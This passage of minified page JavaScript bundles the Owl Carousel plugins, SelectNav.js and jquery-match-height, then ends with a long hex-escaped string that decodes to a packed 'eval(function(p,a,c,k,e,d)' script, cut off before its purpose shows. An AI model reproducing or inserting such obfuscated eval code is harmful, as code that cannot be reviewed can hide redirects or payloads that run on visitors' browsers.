a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\